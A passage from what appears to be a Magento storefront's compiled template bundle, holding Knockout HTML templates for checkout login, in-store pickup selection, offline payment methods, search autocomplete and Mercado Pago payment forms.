data-bind=\"fadeVisible: isPasswordVisible() == false\">\n                        <translate args=\"'You can create an account after checkout.'\"></translate>\n                    </span>\n                </div>\n            </div>\n\n            <!--Hidden fields -->\n            <fieldset class=\"fieldset hidden-fields\" data-bind=\"fadeVisible: isPasswordVisible\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"customer-password\">\n                        <translate args=\"'Password'\"></translate>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               data-bind=\"\n                                    attr: {\n                                        placeholder: $t('Password'),\n                                    }\"\n                               type=\"password\"\n                               name=\"password\"\n                               id=\"store-pickup-customer-password\"\n                               data-validate=\"{required:true}\"\n                               autocomplete=\"off\"/>\n                        <span class=\"note\"\n                              translate=\"'You already have an account with us. Sign in or continue as guest.'\"></span>\n                    </div>\n\n                </div>\n                <each args=\"getRegion('additional-login-form-fields')\">\n                    <div template=\" {name: getTemplate()}\"></div>\n                </each>\n                <div class=\"actions-toolbar\">\n                    <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                    <div class=\"primary\">\n                        <button type=\"submit\" class=\"action login primary\" data-action=\"checkout-method-login\">\n                            <translate args=\"'Login'\"></translate>\n                        </button>\n                    </div>\n                    <div class=\"secondary\">\n                        <a class=\"action remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                            <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                        </a>\n                    </div>\n                </div>\n            </fieldset>\n            <!--Hidden fields -->\n        </fieldset>\n    </form>\n</ifnot>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup-item.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<tr class=\"row location\">\n    <td class=\"col col-location-details location-details\">\n        <p class=\"location-name\">\n            <text args=\"location.name\"></text>\n        </p>\n        <p class=\"location-address\">\n            <text args=\"location.street\"></text><br/>\n            <text args=\"location.city\"></text>, <span text=\"location.region\"></span> <text args=\"location.postcode\"></text><br/>\n            <text args=\"location.country\"></text><br/>\n            <a if=\"location.telephone\" attr=\"'href': 'tel:' + location.telephone\" text=\"location.telephone\"></a>\n        </p>\n        <!-- ko if: location.description -->\n            <!-- ko with: {locationDescriptionUnsanitizedHtml: location.description} -->\n                <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n            <!-- /ko -->\n        <!-- /ko -->\n    </td>\n    <td class=\"col col-location-actions\">\n        <div class=\"select-location\" ifnot=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\"\n                    class=\"action secondary action-select-shipping-item\"\n                    click=\"$parent.selectPickupLocation.bind($parent, $data)\">\n                <translate args=\"'Ship Here'\"></translate>\n            </button>\n        </div>\n        <div class=\"location-selected\" if=\"$parent.isPickupLocationSelected($data)\">\n            <button type=\"button\" class=\"action secondary\" disabled>\n                <span translate=\"'Selected'\"></span>\n            </button>\n        </div>\n    </td>\n</tr>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div id=\"store-selector-popup\">\n    <div class=\"block block-search store-selector-search\">\n        <div class=\"field search\">\n            <label class=\"label\" for=\"store-selector-search-input\">\n                <translate args=\"'Search'\"></translate>\n            </label>\n            <div class=\"control\">\n                <input id=\"store-selector-search-input\"\n                       type=\"text\"\n                       name=\"store-selector-search-query\"\n                       class=\"input-text\"\n                       maxlength=\"128\"\n                       textInput=\"searchQuery\"\n                       attr=\"placeholder: $t('Search with postcode or city name...')\"\n                />\n            </div>\n        </div>\n        <div class=\"actions\">\n            <button type=\"submit\"\n                    title=\"Search\"\n                    class=\"action search\"\n                    aria-label=\"Search\"\n            >\n                <translate args=\"'Search'\"></translate>\n            </button>\n        </div>\n    </div>\n    <p class=\"store-selector-popup-no-locations\" if=\"searchQuery() && nearbyLocations() && !nearbyLocations().length\">\n        <translate args=\"'We were unable to find nearby locations for provided search query.'\"></translate>\n    </p>\n    <p class=\"store-selector-popup-empty-query\" ifnot=\"searchQuery()\">\n        <translate args=\"'Please provide postcode or city name to find nearest pickup locations.'\"></translate>\n    </p>\n    <table class=\"store-selector-popup-table\" data-bind=\"blockLoader: isLoading, visible: nearbyLocations() && nearbyLocations().length\">\n        <thead>\n            <tr class=\"row\">\n                <th class=\"col col-method\" translate=\"'Location Details'\"></th>\n                <th class=\"col col-carrier\" translate=\"'Action'\"></th>\n            </tr>\n        </thead>\n        <tbody>\n            <!-- ko foreach: { data: nearbyLocations(), as: 'location' } -->\n                <!-- ko template: { name: $parent.storeSelectorPopupItemTemplate } --><!-- /ko -->\n            <!-- /ko -->\n        </tbody>\n    </table>\n</div>\n","Magento_InventoryInStorePickupFrontend/template/store-selector/selected-location.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"!isLoading() && !selectedLocation()\">\n    <p class=\"no-selected-location\">\n        <translate args=\"'We could not preselect pickup location based on available information, please select it manually.'\"></translate>\n    </p>\n</if>\n<div class=\"selected-location-details location-details\" if=\"selectedLocation\">\n    <p class=\"location-name\">\n        <text args=\"selectedLocation().name\"></text>\n    </p>\n    <p class=\"location-address\">\n        <text args=\"selectedLocation().street\"></text><br/>\n        <text args=\"selectedLocation().city\"></text>, <span text=\"selectedLocation().region\"></span>\n        <text args=\"selectedLocation().postcode\"></text><br/>\n        <text args=\"selectedLocation().country\"></text><br/>\n        <a if=\"selectedLocation().telephone\"\n           attr=\"'href': 'tel:' + selectedLocation().telephone\"\n           text=\"selectedLocation().telephone\"\n        ></a>\n    </p>\n    <!-- ko with: {locationDescriptionUnsanitizedHtml: selectedLocation().description} -->\n    <p class=\"location-description\" html=\"locationDescriptionUnsanitizedHtml\"></p>\n    <!-- /ko -->\n</div>\n","Magento_ReCaptchaCheckout/template/payment-recaptcha-container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div>\n    <each args=\"data: getRegion('place-order-recaptcha'), as: 'recaptcha'\" render=\"\"></each>\n</div>\n<hr />\n","Magento_OfflinePayments/template/payment/banktransfer.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {'title': $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/cashondelivery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <p data-bind=\"html: getInstructions()\"></p>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n\n    </div>\n</div>\n","Magento_OfflinePayments/template/payment/checkmo.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko if: getMailingAddress() || getPayableTo() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getPayableTo() -->\n            <dt class=\"title\"><!-- ko i18n: 'Make Check payable to:' --><!-- /ko --></dt>\n            <dd class=\"content\"><!-- ko text: getPayableTo() --><!-- /ko --></dd>\n            <!-- /ko -->\n            <!-- ko if: getMailingAddress() -->\n            <dt class=\"title\"><!-- ko i18n: 'Send Check to:' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"checkmo mailing address\" data-bind=\"html: getMailingAddress()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()},\n                        enable: (getCode() == isChecked())\n                        \"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n        \n","Magento_OfflinePayments/template/payment/purchaseorder-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"purchaseorder-form\" class=\"form form-purchase-order\" data-role=\"purchaseorder-form\">\n            <fieldset class=\"fieldset payment method\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n                <div class=\"field field-number required\">\n                    <label for=\"po_number\" class=\"label\">\n                        <span><!-- ko i18n: 'Purchase Order Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <input type=\"text\"\n                               id=\"po_number\"\n                               name=\"payment[po_number]\"\n                               data-validate=\"{required:true}\"\n                               data-bind='\n                                attr: {title: $t(\"Purchase Order Number\")},\n                                value: purchaseOrderNumber'\n                               class=\"input-text\"/>\n                    </div>\n                </div>\n            </fieldset>\n\n            <div class=\"checkout-agreements-block\">\n                <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n\n            <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n                <div class=\"primary\">\n                    <button class=\"action primary checkout\"\n                            type=\"submit\"\n                            data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                            \"\n                            data-role=\"review-save\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </form>\n    </div>\n</div>\n\n","Magento_Persistent/template/remember-me.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isRememberMeCheckboxVisible() -->\n<div id=\"remember-me-box\" class=\"field choice persistent\">\n    <input type=\"checkbox\" name=\"persistent_remember_me\" class=\"checkbox\" id=\"persistent_remember_me\" data-bind=\"checked: isRememberMeCheckboxChecked, attr: {title: $t('Remember Me'), 'data-scope': dataScope}\" />\n    <label for=\"persistent_remember_me\" class=\"label\"><span data-bind=\"i18n: 'Remember Me'\"></span></label>\n    <span class=\"tooltip wrapper\">\n        <strong class=\"tooltip toggle\" data-bind=\"i18n: 'What\\'s this?'\"></strong>\n        <span class=\"tooltip content\" data-bind=\"i18n: 'Check \\'Remember Me\\' to access your shopping cart on this computer even if you are not signed in.'\"></span></span>\n</div>\n<!-- /ko -->\n","MageWorx_SearchSuiteAutocomplete/template/autocomplete.html":"<div id=\"searchsuite-autocomplete\" class=\"searchsuite-autocomplete\" data-bind=\"visible: showPopup()\">\n\n    <div data-bind=\"visible: anyResultCount()\">\n        <div class=\"suggest\" data-bind=\"visible: result.suggest.data().length > 0\">\n            <div class=\"title\"><!-- ko i18n: 'Suggested'--><!-- /ko --></div>\n            <ul id=\"suggest\" role=\"listbox\" data-bind=\"foreach: result.suggest.data\">\n                <li >\n                    <a data-bind=\"attr: { href: url, title: title }\">\n                        <span data-bind=\"text: title\"></span> (<span data-bind=\"text: num_results\"></span>)\n                    </a>\n                </li>\n            </ul>\n        </div>\n\n        <div class=\"product\" data-bind=\"visible: result.product.data().length > 0\">\n            <div class=\"title\">\n                <!-- ko i18n: 'Products'--><!-- /ko -->\n                <a class=\"see-all\" data-bind=\"attr: {href: result.product.url}\">\n                    <!-- ko i18n: 'See All' --><!-- /ko -->\n                    <span data-bind=\"text: result.product.size\"></span>\n                </a>\n            </div>\n            <ul id=\"product\" role=\"listbox\" data-bind=\"foreach: result.product.data\">\n                <li>\n                    <div class=\"qs-option-image\" data-bind=\"visible: image\">\n                        <a data-bind=\"attr: { href: url, title: name }\">\n                            <img data-bind=\"attr: { src: image, title: name }\" />\n                        </a>\n                    </div>\n                    <div class=\"qs-option-info\" data-bind=\"css: {noimage: !image}\">\n                        <div class=\"qs-option-title\" data-bind=\"visible: name\">\n                            <a data-bind=\"attr: { href: url, title: name }, text: name\"></a>\n                        </div>\n                        <div class=\"qs-option-reviews\" data-bind=\"html: reviews_rating, visible: reviews_rating\"></div>\n                        <div class=\"qs-option-sku\" data-bind=\"visible: sku\"><!-- ko i18n: 'SKU'--><!-- /ko -->: <span data-bind=\"text: sku\"></span></div>\n                        <div class=\"qs-option-shortdescription\" data-bind=\"text: short_description, visible: short_description\"></div>\n                        <div class=\"qs-option-description\" data-bind=\"text: description, visible: description\"></div>\n                        <div class=\"qs-option-price\" data-bind=\"html: price, visible: price\"></div>\n                        <div class=\"qs-option-addtocart\" data-bind=\"with: add_to_cart, visible: add_to_cart\">\n                            <form data-role=\"searchsuiteautocomplete-tocart-form\" method=\"post\" data-bind=\"attr: { action: formUrl}\">\n                                <input type=\"hidden\" name=\"product\" value=\"<?php echo $block->getProductId() ?>\" data-bind=\"attr: { value: productId}\">\n                                <input type=\"hidden\" data-bind=\"attr: { name: paramNameUrlEncoded, value: urlEncoded}\">\n                                <input name=\"form_key\" type=\"hidden\" data-bind=\"attr: { value: formKey}\">\n                                <button type=\"submit\" title=\"Add to Cart\" class=\"action tocart primary\">\n                                    <span> <!-- ko i18n: 'Add to Cart'--><!-- /ko --> </span>\n                                </button>\n                            </form>\n                        </div>\n                    </div>\n                </li>\n            </ul>\n        </div>\n    </div>\n\n    <div class=\"no-result\" data-bind=\"visible: !anyResultCount()\"><!-- ko i18n: 'No Result'--><!-- /ko --></div>\n\n</div>","MercadoPago_Core/template/checkout/cart/totals/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/cart/totals/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: title\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/discount_coupon.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/checkout/summary/finance_cost.html":"<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount_coupon excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: title\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_Core/template/payment/basic_method.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Title -->\n            <img\n                data-bind=\"attr: {alt: 'Mercado Pago',src:getMercadopagoMini()}\"\n                class=\"payment-icon mercadopago-payment-icon\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <div class=\"panel-checkout\">\n            <div class=\"row\">\n                <h2 class=\"title-checkout\">\n                    <!-- ko i18n: 'Usa el medio de pago que prefieras'--><!-- /ko -->\n                </h2>\n\n                <!-- ko if: (getInfoBanner('credit') != 0)-->\n                <div class=\"col-md-12\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de cr\u00e9dito'--><!-- /ko -->\n                            <span class=\"badge-checkout\">\n                                <!-- ko i18n: 'Hasta'--><!-- /ko -->\n                                <span data-bind=\"text: getInfoBannerInstallments()\"></span>\n                                <!-- ko i18n: 'cuotas'--><!-- /ko -->\n                            </span>\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('credit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('debit') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Tarjetas de d\u00e9bito'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('debit')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <!-- ko if: (getInfoBanner('ticket') != 0)-->\n                <div class=\"col-md-6\">\n                    <div class=\"frame-tarjetas\">\n                        <p class=\"subtitle-checkout\">\n                            <!-- ko i18n: 'Pagos en efectivo'--><!-- /ko -->\n                        </p>\n                        <div data-bind=\"foreach: getInfoBannerPaymentMethods('ticket')\" class=\"mp-payment-methods-content\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"attr: {src: src, alt: name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!--/ko-->\n\n                <div class=\"col-md-12 pt-20\">\n                    <div class=\"redirect-frame\">\n                        <img\n                            data-bind=\"attr: {alt: 'MercadoPago Redirect', src: getRedirectImage()}\"\n                            class=\"img-fluid\"\n                        />\n                        <p>\n                            <!-- ko i18n: 'Te llevamos a nuestro sitio para completar el pago'--><!-- /ko -->\n                        </p>\n                    </div>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-basic-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    class=\"action primary checkout\"\n                    type=\"submit\"\n                    data-role=\"review-save\"\n                    data-bind=\"click: placeOrder, attr: {title: $t('Continue')}\"\n                >\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() 